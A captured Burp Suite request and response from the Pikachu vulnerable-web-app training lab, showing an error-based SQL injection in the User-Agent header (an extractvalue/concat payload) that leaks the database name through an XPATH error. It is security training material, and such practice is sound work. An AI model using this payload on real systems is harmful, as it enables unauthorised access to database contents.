 Request
Raw
Params
Headers
Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
User-Agent: ' or extractvalue(1,concat(0x7e,(select database()))) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=04nnaqfqlkljku0lek8guf0n16
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
概述
目录遍历
敏感信息泄露
概述
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
XPATH syntax error: '~pikachu'
31,441 bytes | 19 millis